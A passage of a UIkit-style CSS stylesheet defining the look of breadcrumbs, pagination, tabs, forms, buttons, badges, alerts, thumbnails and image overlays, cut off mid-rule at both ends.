    padding: 0;
    list-style: none;
    font-size: 0
    line-height: 0;
}
.uk-breadcrumb:before {
    content: "";
    display: table-cell
}

.uk-breadcrumb:after {
    content: "";
    display: table;
    clear: both
}

.uk-breadcrumb>li {
    display: block;
    position: relative;
    float: left;
}
.uk-breadcrumb>li+li {
    margin-left: 15px;
    padding-left: 15px;
}
.uk-breadcrumb>li>a,
.uk-breadcrumb>li>span {
    display: block
}
.uk-breadcrumb>li:not(.uk-active)>span {
    color: #999
}

.uk-pagination {
    padding: 0;
    list-style: none;
    text-align: center;
    font-size: 0
}

.uk-pagination:after,
.uk-pagination:before {
    content: "";
    display: table
}

.uk-pagination:after {
    clear: both
}

.uk-pagination>li {
    display: inline-block;
    font-size: 1rem;
    vertical-align: top
}

.uk-pagination>li:nth-child(n+2) {
    margin-left: 5px
}

.uk-pagination>li>a,
.uk-pagination>li>span {
    display: inline-block;
    min-width: 16px;
    padding: 3px 5px;
    line-height: 20px;
    text-decoration: none;
    box-sizing: content-box;
    text-align: center;
    border-radius: 4px
}

.uk-pagination>li>a {
    background: #f7f7f7;
    color: #666;
    border: 1px solid rgba(0, 0, 0, .2);
    border-bottom-color: rgba(0, 0, 0, .3);
    background-origin: border-box;
    background-image: -webkit-linear-gradient(top, #fff, #eee);
    background-image: linear-gradient(to bottom, #fff, #eee);
}

.uk-pagination>li>a:focus,
.uk-pagination>li>a:hover {
    background-color: #fafafa;
    color: #666;
    outline: 0;
    background-image: none
}

.uk-pagination>li>a:active {
    background-color: #f5f5f5;
    color: #666;
    border-color: rgba(0, 0, 0, .2);
    border-top-color: rgba(0, 0, 0, .3);
    background-image: none;
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, .1)
}

.uk-pagination>.uk-active>span {
    background: #009dd8;
    color: #fff;
    border: 1px solid rgba(0, 0, 0, .2);
    border-bottom-color: rgba(0, 0, 0, .4);
    background-origin: border-box;
    background-image: -webkit-linear-gradient(top, #00b4f5, #008dc5);
    background-image: linear-gradient(to bottom, #00b4f5, #008dc5);
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .2)
}

.uk-pagination>.uk-disabled>span {
    background-color: #fafafa;
    color: #999;
    border: 1px solid rgba(0, 0, 0, .2);
    text-shadow: 0 1px 0 #fff
}

.uk-pagination-previous {
    float: left
}

.uk-pagination-next {
    float: right
}

.uk-pagination-left {
    text-align: left
}

.uk-pagination-right {
    text-align: right
}

.uk-tab {
    margin: 0;
    padding: 0;
    list-style: none;
    border-bottom: 1px solid #E5E5E5
}

.uk-tab:after,
.uk-tab:before {
    content: "";
    display: table
}

.uk-tab:after {
    clear: both
}

.uk-tab>li {
    margin-bottom: -1px;
    float: left;
    position: relative
}

.uk-tab>li>a {
    display: block;
    padding: 8px 12px 8px 12px;
    border: 1px solid transparent;
    border-bottom-width: 0;
    color: #1D8ACB;
    text-decoration: none;
    border-radius: 4px 4px 0 0;
    text-shadow: 0 1px 0 #fff
}

.uk-tab>li:nth-child(n+2)>a {
    margin-left: 5px
}

.uk-tab>li.uk-open>a,
.uk-tab>li>a:focus,
.uk-tab>li>a:hover {
    border-color: #E5E5E5;
    background: #fafafa;
    color: #0B5F90;
    outline: 0
}

.uk-tab>li.uk-open:not(.uk-active)>a,
.uk-tab>li:not(.uk-active)>a:focus,
.uk-tab>li:not(.uk-active)>a:hover {
    margin-bottom: 1px;
    padding-bottom: 7px
}

.uk-tab>li.uk-active>a {
    border-color: #E5E5E5;
    border-bottom-color: transparent;
    background: #fff;
    color: #666
}

.uk-tab>li.uk-disabled>a {
    color: #999;
    cursor: text
}

.uk-tab>li.uk-disabled.uk-active>a,
.uk-tab>li.uk-disabled>a:focus,
.uk-tab>li.uk-disabled>a:hover {
    background: 0 0;
    border-color: transparent
}

.uk-tab-flip>li {
    float: right
}

.uk-tab-flip>li:nth-child(n+2)>a {
    margin-left: 0;
    margin-right: 5px
}

.uk-tab>li.uk-tab-responsive>a {
    margin-left: 0;
    margin-right: 0
}

.uk-tab-responsive>a:before {
    content: "\f0c9\00a0";
    font-family: FontAwesome
}

.uk-tab-center {
    border-bottom: 1px solid #E5E5E5
}

.uk-tab-center-bottom {
    border-bottom: none;
    border-top: 1px solid #E5E5E5
}

.uk-tab-center:after,
.uk-tab-center:before {
    content: "";
    display: table
}

.uk-tab-center:after {
    clear: both
}

.uk-tab-center .uk-tab {
    position: relative;
    right: 50%;
    border: none;
    float: right
}

.uk-tab-center .uk-tab>li {
    position: relative;
    right: -50%
}

.uk-tab-center .uk-tab>li>a {
    text-align: center
}

.uk-tab-bottom {
    border-top: 1px solid #E5E5E5;
    border-bottom: none
}

.uk-tab-bottom>li {
    margin-top: -1px;
    margin-bottom: 0
}

.uk-tab-bottom>li>a {
    padding-top: 8px;
    padding-bottom: 8px;
    border-bottom-width: 1px;
    border-top-width: 0
}

.uk-tab-bottom>li.uk-open:not(.uk-active)>a,
.uk-tab-bottom>li:not(.uk-active)>a:focus,
.uk-tab-bottom>li:not(.uk-active)>a:hover {
    margin-bottom: 0;
    margin-top: 1px;
    padding-bottom: 8px;
    padding-top: 7px
}

.uk-tab-bottom>li.uk-active>a {
    border-top-color: transparent;
    border-bottom-color: #E5E5E5
}

.uk-tab-grid {
    margin-left: -5px;
    border-bottom: none;
    position: relative;
    z-index: 0
}

.uk-tab-grid:before {
    display: block;
    position: absolute;
    left: 5px;
    right: 0;
    bottom: -1px;
    border-top: 1px solid #E5E5E5;
    z-index: -1
}

.uk-tab-grid>li:first-child>a {
    margin-left: 5px
}

.uk-tab-grid>li>a {
    text-align: center
}

.uk-tab-grid.uk-tab-bottom {
    border-top: none
}

.uk-tab-grid.uk-tab-bottom:before {
    top: -1px;
    bottom: auto
}

@media (min-width:768px) {
    .uk-tab-left,
    .uk-tab-right {
        border-bottom: none
    }
    .uk-tab-left>li,
    .uk-tab-right>li {
        margin-bottom: 0;
        float: none
    }
    .uk-tab-left>li>a,
    .uk-tab-right>li>a {
        padding-top: 8px;
        padding-bottom: 8px
    }
    .uk-tab-left>li:nth-child(n+2)>a,
    .uk-tab-right>li:nth-child(n+2)>a {
        margin-left: 0;
        margin-top: 5px
    }
    .uk-tab-left>li.uk-active>a,
    .uk-tab-right>li.uk-active>a {
        border-color: #E5E5E5
    }
    .uk-tab-left {
        border-right: 1px solid #E5E5E5
    }
    .uk-tab-left>li {
        margin-right: -1px
    }
    .uk-tab-left>li>a {
        border-bottom-width: 1px;
        border-right-width: 0
    }
    .uk-tab-left>li:not(.uk-active)>a:focus,
    .uk-tab-left>li:not(.uk-active)>a:hover {
        margin-bottom: 0;
        margin-right: 1px;
        padding-bottom: 8px;
        padding-right: 11px
    }
    .uk-tab-left>li.uk-active>a {
        border-right-color: transparent
    }
    .uk-tab-right {
        border-left: 1px solid #E5E5E5
    }
    .uk-tab-right>li {
        margin-left: -1px
    }
    .uk-tab-right>li>a {
        border-bottom-width: 1px;
        border-left-width: 0
    }
    .uk-tab-right>li:not(.uk-active)>a:focus,
    .uk-tab-right>li:not(.uk-active)>a:hover {
        margin-bottom: 0;
        margin-left: 1px;
        padding-bottom: 8px;
        padding-left: 11px
    }
    .uk-tab-right>li.uk-active>a {
        border-left-color: transparent
    }
}

.uk-tab-bottom>li>a {
    border-radius: 0 0 4px 4px
}

@media (min-width:768px) {
    .uk-tab-left>li>a {
        border-radius: 4px 0 0 4px
    }
    .uk-tab-right>li>a {
        border-radius: 0 4px 4px 0
    }
}

.uk-thumbnav {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-top: -10px;
    padding: 0;
    list-style: none
}

.uk-thumbnav>* {
    -ms-flex: none;
    -webkit-flex: none;
    flex: none;
    padding-left: 10px;
    margin-top: 10px
}

.uk-thumbnav:after,
.uk-thumbnav:before {
    content: "";
    display: block;
    overflow: hidden
}

.uk-thumbnav:after {
    clear: both
}

.uk-thumbnav>* {
    float: left
}

.uk-thumbnav>*>* {
    display: block;
    background: #fff
}

.uk-thumbnav>*>*>img {
    opacity: .7;
    -webkit-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.uk-thumbnav>*>:focus>img,
.uk-thumbnav>*>:hover>img {
    opacity: 1
}

.uk-thumbnav>.uk-active>*>img {
    opacity: 1
}

.uk-list {
    padding: 0;
    list-style: none
}

.uk-list>li:after,
.uk-list>li:before {
    content: "";
    display: table
}

.uk-list>li:after {
    clear: both
}

.uk-list>li>:last-child {
    margin-bottom: 0
}

.uk-list ul {
    margin: 0;
    padding: 0px;
    list-style: none
}

.uk-list-line>li:nth-child(n+2) {
    margin-top: 5px;
    padding-top: 5px;
    border-top: 1px solid #E5E5E5
}

.uk-list-striped>li {
    padding: 5px 5px;
    border-bottom: 1px solid #E5E5E5
}

.uk-list-striped>li:nth-of-type(odd) {
    background: #fafafa
}

.uk-list-space>li:nth-child(n+2) {
    margin-top: 10px
}

.uk-list-striped>li:first-child {
    border-top: 1px solid #E5E5E5
}

@media (min-width:768px) {
    .uk-description-list-horizontal {
        overflow: hidden
    }
    .uk-description-list-horizontal>dt {
        width: 160px;
        float: left;
        clear: both;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap
    }
    .uk-description-list-horizontal>dd {
        margin-left: 180px
    }
}

.uk-description-list-line>dt {
    font-weight: 400
}

.uk-description-list-line>dt:nth-child(n+2) {
    margin-top: 5px;
    padding-top: 5px;
    border-top: 1px solid #E5E5E5
}

.uk-description-list-line>dd {
    color: #999
}

.uk-table {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
    margin-bottom: 15px
}

*+.uk-table {
    margin-top: 15px
}

.uk-table td,
.uk-table th {
    padding: 8px 8px;
    border-bottom: 1px solid #E5E5E5
}

.uk-table th {
    text-align: left
}

.uk-table td {
    vertical-align: top
}

.uk-table thead th {
    vertical-align: bottom
}

.uk-table caption,
.uk-table tfoot {
    font-size: 12px;
    font-style: italic
}

.uk-table caption {
    text-align: left;
    color: #999
}

.uk-table tbody tr.uk-active {
    background: #f0f0f0
}

.uk-table-middle,
.uk-table-middle td {
    vertical-align: middle!important
}

.uk-table-striped tbody tr:nth-of-type(odd) {
    background: #fafafa
}

.uk-table-condensed td {
    padding: 4px 8px
}

.uk-table-hover tbody tr:hover {
    background: #f0f0f0
}

.uk-form input,
.uk-form select,
.uk-form textarea {
    box-sizing: border-box;
    margin: 0;
    border-radius: 0;
    font: inherit;
    color: inherit
}

.uk-form select {
    text-transform: none
}

.uk-form optgroup {
    font: inherit;
    font-weight: 700
}

.uk-form input::-moz-focus-inner {
    border: 0;
    padding: 0
}

.uk-form input[type=checkbox],
.uk-form input[type=radio] {
    padding: 0;
    margin: 0;
    vertical-align: middle;
}

.uk-form input[type=checkbox]:not(:disabled),
.uk-form input[type=radio]:not(:disabled) {
    cursor: pointer;
    vertical-align: middle;
}

.uk-form input:not([type]),
.uk-form input[type=text],
.uk-form input[type=password],
.uk-form input[type=email],
.uk-form input[type=url],
.uk-form input[type=search],
.uk-form input[type=tel],
.uk-form input[type=number],
.uk-form input[type=datetime],
.uk-form textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
}

.uk-form input[type=search]::-webkit-search-cancel-button,
.uk-form input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
}

.uk-form input[type=number]::-webkit-inner-spin-button,
.uk-form input[type=number]::-webkit-outer-spin-button {
    height: auto
}

.uk-form fieldset {
    border: none;
    margin: 0;
    padding: 0
}

.uk-form textarea {
    overflow: auto;
    vertical-align: top
}

.uk-form::-moz-placeholder {
    opacity: 1
}

.uk-form:invalid {
    box-shadow: none
}

.uk-form input:not([type=radio]):not([type=checkbox]),
.uk-form select {
    vertical-align: middle
}

.uk-form>:last-child {
    margin-bottom: 0
}

.uk-form input:not([type]),
.uk-form input[type=text],
.uk-form input[type=password],
.uk-form input[type=email],
.uk-form input[type=url],
.uk-form input[type=search],
.uk-form input[type=tel],
.uk-form input[type=number],
.uk-form input[type=datetime],
.uk-form input[type=datetime-local],
.uk-form input[type=date],
.uk-form input[type=month],
.uk-form input[type=time],
.uk-form input[type=week],
.uk-form input[type=color],
.uk-form select,
.uk-form textarea {
    height: 32px;
    padding: 0px 10px;
    line-height: 32px;
    max-width: 100%;
    border: 1px solid #d5d5d5;
    background: #fff;
    color: #333;
    outline: none;
    font-size: 14px;line-height: 20px;
    -webkit-transition: all .2s linear;
    -webkit-transition-property: border, background, color, box-shadow, padding;
    transition: all .2s linear;
    transition-property: border, background, color, box-shadow, padding;
}


.uk-form input:not([type]):disabled,
.uk-form input[type=text]:disabled,
.uk-form input[type=password]:disabled,
.uk-form input[type=email]:disabled,
.uk-form input[type=url]:disabled,
.uk-form input[type=search]:disabled,
.uk-form input[type=tel]:disabled,
.uk-form input[type=number]:disabled,
.uk-form input[type=datetime]:disabled,
.uk-form input[type=datetime-local]:disabled,
.uk-form input[type=date]:disabled,
.uk-form input[type=month]:disabled,
.uk-form input[type=time]:disabled,
.uk-form input[type=week]:disabled,
.uk-form input[type=color]:disabled,
.uk-form select:disabled,
.uk-form textarea:disabled {
    border-color: #E5E5E5;
    background-color: #fafafa;
    color: #999
}

.uk-form:-ms-input-placeholder {
    color: #999!important
}

.uk-form::-moz-placeholder {
    color: #999
}

.uk-form::-webkit-input-placeholder {
    color: #999
}

.uk-form:disabled:-ms-input-placeholder {
    color: #999!important
}

.uk-form:disabled::-moz-placeholder {
    color: #999
}

.uk-form:disabled::-webkit-input-placeholder {
    color: #999
}

.uk-form legend {
    width: 100%;
    border: 0;
    padding: 0;
    padding-bottom: 15px;
    font-size: 18px;
    line-height: 30px
}

.uk-form legend:after {
    content: "";
    display: block;
    border-bottom: 1px solid #E5E5E5;
    width: 100%
}

input:not([type]).uk-form-small,
input[type].uk-form-small,
select.uk-form-small,
textarea.uk-form-small {
    height: 25px;
    padding: 3px 3px;
    font-size: 12px
}

input:not([type]).uk-form-large,
input[type].uk-form-large,
select.uk-form-large,
textarea.uk-form-large {
    height: 40px;
    padding: 8px 6px;
    font-size: 16px
}

.uk-form select[multiple],
.uk-form select[size],
.uk-form textarea {
    height: auto
}

.uk-form-danger {
    border-color: #dc8d99!important;
    background: #fff7f8!important;
    color: #d85030!important
}

.uk-form-success {
    border-color: #8ec73b!important;
    background: #fafff2!important;
    color: #659f13!important
}

.uk-form-blank {
    border-color: transparent!important;
    border-style: dashed!important;
    background: 0 0!important
}

.uk-form-blank:focus {
    border-color: #E5E5E5!important
}

input.uk-form-width-mini {
    width: 40px
}

select.uk-form-width-mini {
    width: 65px
}

.uk-form-width-small {
    width: 130px
}

.uk-form-width-medium {
    width: 200px
}

.uk-form-width-large {
    width: 500px
}

.uk-form-row:after,
.uk-form-row:before {
    content: "";
    display: table
}

.uk-form-row:after {
    clear: both
}

.uk-form-row+.uk-form-row {
    margin-top: 15px
}

.uk-form-help-inline {
    display: inline-block;
    margin: 0 0 0 10px
}

.uk-form-help-block {
    margin: 5px 0 0 0
}

.uk-form-controls>:first-child {
    margin-top: 0
}

.uk-form-controls>:last-child {
    margin-bottom: 0
}

.uk-form-controls-condensed {
    margin: 5px 0
}

.uk-form-stacked .uk-form-label {
    display: block;
    margin-bottom: 5px;
    font-weight: 700
}

@media (max-width:959px) {
    .uk-form-horizontal .uk-form-label {
        display: block;
        margin-bottom: 5px;
        font-weight: 700
    }
}

@media (min-width:960px) {
    .uk-form-horizontal .uk-form-label {
        width: 200px;
        margin-top: 5px;
        float: left
    }
    .uk-form-horizontal .uk-form-controls {
        margin-left: 215px
    }
    .uk-form-horizontal .uk-form-controls-text {
        padding-top: 5px
    }
}

.uk-form-icon {
    display: inline-block;
    position: relative;
    max-width: 100%
}

.uk-form-icon>[class*=uk-icon-] {
    position: absolute;
    top: 50%;
    width: 30px;
    margin-top: -7px;
    font-size: 14px;
    color: #999;
    text-align: center;
    pointer-events: none
}

.uk-form-icon:not(.uk-form-icon-flip)>input {
    padding-left: 30px!important
}

.uk-form-icon-flip>[class*=uk-icon-] {
    right: 0
}

.uk-form-icon-flip>input {
    padding-right: 30px!important
}

.uk-button::-moz-focus-inner {
    border: 0;
    padding: 0
}

.uk-button {
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    margin: 0;
    border: none;
    overflow: visible;
    font: inherit;
    color: inherit;
    text-transform: none;
    display: inline-block;
    padding: 5px 15px;
    background: #d5d5d5;
    vertical-align: middle;
    line-height: 20px;
    font-size: 14px;
    text-decoration: none;
    text-align: center;
    -webkit-transition: all .25s linear;
    -o-transition: all .25s linear;
    transition: all .25s linear;
    outline: none;
}
.uk-button:not(:disabled) {
    cursor: pointer
}

.uk-button.uk-active,
.uk-button:active {
    background-color: inherit;
    color: inherit;
    border-color: rgba(0, 0, 0, .2);
    border-top-color: rgba(0, 0, 0, .3);
    background-image: none;
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, .1)
}

.uk-button-primary {
    background-color: #009dd8;
    color: #fff;
    background-image: -webkit-linear-gradient(top, #00b4f5, #008dc5);
    background-image: linear-gradient(to bottom, #00b4f5, #008dc5);
    border-color: rgba(0, 0, 0, .2);
    border-bottom-color: rgba(0, 0, 0, .4);
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .2)
}

.uk-button-primary:focus,
.uk-button-primary:hover {
    background-color: #00aff2;
    color: #fff;
    background-image: none
}

.uk-button-primary.uk-active,
.uk-button-primary:active {
    background-color: #008abf;
    color: #fff;
    background-image: none;
    border-color: rgba(0, 0, 0, .2);
    border-top-color: rgba(0, 0, 0, .4);
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, .2)
}

.uk-button-success {
    background-color: #82bb42;
    color: #fff;
    background-image: -webkit-linear-gradient(top, #9fd256, #6fac34);
    background-image: linear-gradient(to bottom, #9fd256, #6fac34);
    border-color: rgba(0, 0, 0, .2);
    border-bottom-color: rgba(0, 0, 0, .4);
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .2)
}

.uk-button-success:focus,
.uk-button-success:hover {
    background-color: #8fce48;
    color: #fff;
    background-image: none
}

.uk-button-success.uk-active,
.uk-button-success:active {
    background-color: #76b430;
    color: #fff;
    background-image: none;
    border-color: rgba(0, 0, 0, .2);
    border-top-color: rgba(0, 0, 0, .4);
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, .2)
}

.uk-button-danger {
    background-color: #d32c46;
    color: #fff;
    background-image: -webkit-linear-gradient(top, #ee465a, #c11a39);
    background-image: linear-gradient(to bottom, #ee465a, #c11a39);
    border-color: rgba(0, 0, 0, .2);
    border-bottom-color: rgba(0, 0, 0, .4);
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .2)
}

.uk-button-danger:focus,
.uk-button-danger:hover {
    background-color: #e33551;
    color: #fff;
    background-image: none
}

.uk-button-danger.uk-active,
.uk-button-danger:active {
    background-color: #c91c37;
    color: #fff;
    background-image: none;
    border-color: rgba(0, 0, 0, .2);
    border-top-color: rgba(0, 0, 0, .4);
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, .2)
}

.uk-button:disabled {
    background-color: #fafafa;
    color: #999;
    border-color: rgba(0, 0, 0, .2);
    background-image: none;
    box-shadow: none;
    text-shadow: 0 1px 0 #fff
}

.uk-button-link,
.uk-button-link.uk-active,
.uk-button-link:active,
.uk-button-link:disabled,
.uk-button-link:focus,
.uk-button-link:hover {
    border-color: transparent;
    background: 0 0;
    box-shadow: none;
    text-shadow: none
}

.uk-button-link {
    color: #1D8ACB
}

.uk-button-link.uk-active,
.uk-button-link:active,
.uk-button-link:focus,
.uk-button-link:hover {
    color: #0B5F90;
    text-decoration: underline
}

.uk-button-link:disabled {
    color: #999
}

.uk-button-link:focus {
    outline: 1px dotted
}

.uk-button-mini {
    min-height: 20px;
    padding: 0 6px;
    line-height: 18px;
    font-size: 11px
}

.uk-button-small {
    min-height: 25px;
    padding: 0 10px;
    line-height: 23px;
    font-size: 12px
}

.uk-button-large {
    min-height: 40px;
    padding: 0 15px;
    line-height: 38px;
    font-size: 16px;
    border-radius: 5px
}

.uk-button-group {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    font-size: 0;
    white-space: nowrap
}

.uk-button-group>* {
    display: inline-block
}

.uk-button-group .uk-button {
    vertical-align: top
}

.uk-button-dropdown {
    display: inline-block;
    vertical-align: middle;
    position: relative
}

.uk-button-group>.uk-button:not(:first-child):not(:last-child),
.uk-button-group>div:not(:first-child):not(:last-child) .uk-button {
    border-radius: 0
}

.uk-button-group>.uk-button:first-child,
.uk-button-group>div:first-child .uk-button {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.uk-button-group>.uk-button:last-child,
.uk-button-group>div:last-child .uk-button {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.uk-button-group>.uk-button:nth-child(n+2),
.uk-button-group>div:nth-child(n+2) .uk-button {
    margin-left: -1px
}

.uk-button-group .uk-button.uk-active,
.uk-button-group .uk-button:active,
.uk-button-group .uk-button:hover {
    position: relative
}



.uk-close::-moz-focus-inner {
    border: 0;
    padding: 0
}

.uk-close {
    -webkit-appearance: none;
    margin: 0;
    border: none;
    overflow: visible;
    font: inherit;
    color: inherit;
    text-transform: none;
    padding: 0;
    background: 0 0;
    display: inline-block;
    box-sizing: content-box;
    width: 20px;
    line-height: 20px;
    text-align: center;
    vertical-align: middle;
}

.uk-close:after {
    display: block;
    content: "\f00d";
    font-family: FontAwesome
}

.uk-close:focus,
.uk-close:hover {
    opacity: .5;
    outline: 0;
    color: inherit;
    text-decoration: none;
    cursor: pointer
}

.uk-close-alt {
    padding: 2px;
    border-radius: 50%;
    background: #fff;
    opacity: 1;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, .1), 0 0 6px rgba(0, 0, 0, .3)
}

.uk-close-alt:focus,
.uk-close-alt:hover {
    opacity: 1
}

.uk-close-alt:after {
    opacity: .5
}

.uk-close-alt:focus:after,
.uk-close-alt:hover:after {
    opacity: .8
}

.uk-badge {
    display: inline-block;
    padding: 0 5px;
    background: #009dd8;
    font-size: 10px;
    font-weight: 700;
    line-height: 14px;
    color: #fff;
    text-align: center;
    vertical-align: middle;
    text-transform: none;
    border: 1px solid rgba(0, 0, 0, .2);
    border-bottom-color: rgba(0, 0, 0, .3);
    background-origin: border-box;
    background-image: -webkit-linear-gradient(top, #00b4f5, #008dc5);
    background-image: linear-gradient(to bottom, #00b4f5, #008dc5);
    border-radius: 2px;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .2)
}

a.uk-badge:hover {
    color: #fff
}

.uk-badge-notification {
    box-sizing: border-box;
    min-width: 18px;
    border-radius: 500px;
    font-size: 12px;
    line-height: 18px
}

.uk-badge-success {
    background-color: #82bb42;
    background-image: -webkit-linear-gradient(top, #9fd256, #6fac34);
    background-image: linear-gradient(to bottom, #9fd256, #6fac34)
}

.uk-badge-warning {
    background-color: #f9a124;
    background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
    background-image: linear-gradient(to bottom, #fbb450, #f89406)
}

.uk-badge-danger {
    background-color: #d32c46;
    background-image: -webkit-linear-gradient(top, #ee465a, #c11a39);
    background-image: linear-gradient(to bottom, #ee465a, #c11a39)
}

.uk-alert {
    margin-bottom: 15px;
    padding: 10px;
    background: #ebf7fd;
    color: #2d7091;
    border: 1px solid rgba(45, 112, 145, .3);
    border-radius: 4px;
    text-shadow: 0 1px 0 #fff
}

*+.uk-alert {
    margin-top: 15px
}

.uk-alert>:last-child {
    margin-bottom: 0
}

.uk-alert h1,
.uk-alert h2,
.uk-alert h3,
.uk-alert h4,
.uk-alert h5,
.uk-alert h6 {
    color: inherit
}

.uk-alert>.uk-close:first-child {
    float: right
}

.uk-alert>.uk-close:first-child+* {
    margin-top: 0
}

.uk-alert-success {
    background: #f2fae3;
    color: #659f13;
    border-color: rgba(101, 159, 19, .3)
}

.uk-alert-warning {
    background: #fffceb;
    color: #e28327;
    border-color: rgba(226, 131, 39, .3)
}

.uk-alert-danger {
    background: #fff1f0;
    color: #d85030;
    border-color: rgba(216, 80, 48, .3)
}

.uk-alert-large {
    padding: 20px
}

.uk-alert-large>.uk-close:first-child {
    margin: -10px -10px 0 0
}

.uk-thumbnail {
    display: inline-block;
    max-width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 4px;
    border: 1px solid #E5E5E5;
    background: #fff;
    border-radius: 4px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .05)
}

a.uk-thumbnail:focus,
a.uk-thumbnail:hover {
    border-color: #b2b2b2;
    background-color: #fff;
    text-decoration: none;
    outline: 0;
    box-shadow: 0 1px 4px rgba(0, 0, 0, .3)
}

.uk-thumbnail-caption {
    padding-top: 4px;
    text-align: center;
    color: #666
}

.uk-thumbnail-mini {
    width: 150px
}

.uk-thumbnail-small {
    width: 200px
}

.uk-thumbnail-medium {
    width: 300px
}

.uk-thumbnail-large {
    width: 400px
}

.uk-thumbnail-expand,
.uk-thumbnail-expand>img {
    width: 100%
}

.uk-overlay {
    display: inline-block;
    position: relative;
    max-width: 100%;
    vertical-align: middle;
    overflow: hidden;
    -webkit-transform: translateZ(0);
    margin: 0
}

.uk-overlay.uk-border-circle {
    -webkit-mask-image: -webkit-radial-gradient(circle, #fff 100%, #000 100%)
}

.uk-overlay>:first-child {
    margin-bottom: 0
}

.uk-overlay-panel {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px;
    color: #fff
}

.uk-overlay-panel.uk-flex>*>:last-child,
.uk-overlay-panel>:last-child {
    margin-bottom: 0
}

.uk-overlay-panel h1,
.uk-overlay-panel h2,
.uk-overlay-panel h3,
.uk-overlay-panel h4,
.uk-overlay-panel h5,
.uk-overlay-panel h6 {
    color: inherit
}

.uk-overlay-panel a:not([class]) {
    color: inherit;
    text-decoration: underline
}

.uk-overlay-panel a[class*=uk-icon-]:not(.uk-icon-button) {
    color: inherit
}

.uk-overlay-hover:not(:hover):not(.uk-hover) .uk-overlay-panel:not(.uk-ignore) {
    opacity: 0
}

.uk-overlay-active:not(.uk-active)>.uk-overlay-panel:not(.uk-ignore) {
    opacity: 0
}

.uk-overlay-background {
    background: rgba(0, 0, 0, .5)
}

.uk-overlay-image {
    padding: 0
}

.uk-overlay-top {
    bottom: auto
}

.uk-overlay-bottom {
    top: auto
}

.uk-overlay-left {
    right: auto
}

.uk-overlay-right {
    left: auto
}

.uk-overlay-icon:before {
    content: "\f002";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 50px;
    height: 50px;
    margin-top: -25px;
    margin-left: -25px;
    font-size: 50px;
    line-height: 1;
    font-family: FontAwesome;
    text-align: center;
    color: #fff
}

.uk-overlay-blur,
.uk-overlay-fade,
.uk-overlay-grayscale,
.uk-overlay-scale,
.uk-overlay-spin,
[class*=uk-overlay-slide] {
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity, transform, filter
}

.uk-overlay-active .uk-overlay-fade,
.uk-overlay-active .uk-overlay-scale,
.uk-overlay-active .uk-overlay-spin,
.uk-overlay-active [class*=uk-overlay-slide] {
    transition-duration: .8s
}

.uk-overlay-fade {
    opacity: .7
}

.uk-overlay-active .uk-active>.uk-overlay-fade,
.uk-overlay-hover.uk-hover .uk-overlay-fade,
.uk-overlay-hover:hover .uk-overlay-fade {
    opacity: 1
}

.uk-overlay-scale {
    -webkit-transform: scale(1);
    transform: scale(1)
}

.uk-overlay-active .uk-active>.uk-overlay-scale,
.uk-overlay-hover.uk-hover .uk-overlay-scale,
.uk-overlay-hover:hover .uk-overlay-scale {
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.uk-overlay-spin {
    -webkit-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0)
}

.uk-overlay-active .uk-active>.uk-overlay-spin,
.uk-overlay-hover.uk-hover .uk-overlay-spin,
.uk-overlay-hover:hover .uk-overlay-spin {
    -webkit-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg)
}

.uk-overlay-grayscale {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%)
}

.uk-overlay-active .uk-active>.uk-overlay-grayscale,
.uk-overlay-hover.uk-hover .uk-overlay-grayscale,
.uk-overlay-hover:hover .uk-overlay-grayscale {
    -webkit-filter: grayscale(0);
    filter: grayscale(0)
}

[class*=uk-overlay-slide] {
    opacity: 0
}

.uk-overlay-slide-top {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.uk-overlay-slide-bottom {
    -webkit-transform: translateY(100%);
    transform: translateY(100%)
}

.uk-overlay-slide-left {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%)
}

.uk-overlay-slide-right {
    -webkit-transform: translateX(100%);
    transform: translateX(100%)
}

.uk-overlay-active .uk-active>[class*=uk-overlay-slide],
.uk-overlay-hover.uk-hover [class*=uk-overlay-slide],
.uk-overlay-hover:hover [class*=uk-overlay-slide] {
    opacity: 1;
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0)
}

.uk-overlay-area {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .3);
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    transition: opacity .15s linear;
    -webkit-transform: translate3d(0, 0, 0)
}

.uk-overlay-toggle.uk-hover .uk-overlay-area,
.uk-overlay-toggle:hover .uk-overlay-area,
.uk-overlay.uk-hover .uk-overlay-area,
.uk-overlay:hover .uk-overlay-area {
    opacity: 1
}

.uk-overlay-area:empty:before {
    content: "\f002";
    position: absolute;
    top: 50%;
    left: 50%;
